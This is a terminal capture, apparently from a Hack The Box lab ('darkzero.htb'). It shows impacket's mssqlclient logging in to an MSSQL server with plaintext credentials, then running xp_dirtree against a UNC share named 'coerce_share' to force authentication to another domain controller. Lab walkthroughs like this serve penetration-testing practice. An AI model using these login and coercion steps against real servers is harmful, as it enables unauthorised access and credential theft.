 ┌──(env)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ mssqlclient.py darkzero.htb/john.w:'RFulUtONCOL!'@10.10.11.89 -windows-auth
/home/kali/Tools/impacket/env/lib/python3.13/site-packages/impacket/version.py:12: User
es package is slated for removal as early as 2025-11-30. Refrain from using this packa
import pkg_resources
Impacket v0.13.0.dev0+20250828.31428.57693365 - Copyright Fortra, LLC and its affiliat
Season 9
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2022 RTM (16.0.1000)
[!] Press help for extra shell commands
SQL (darkzero\john.w  guest@master)> xp_dirtree \\DC02.darkzero.ext\coerce_share
subdirectory   depth   file
------------   -----   ----
SQL (darkzero\john.w  guest@master)> xp_dirtree \\DC02.darkzero.ext\coerce_share
subdirectory   depth   file
------------   -----   ----
DarkZero
SQL (darkzero\john.w  guest@master)>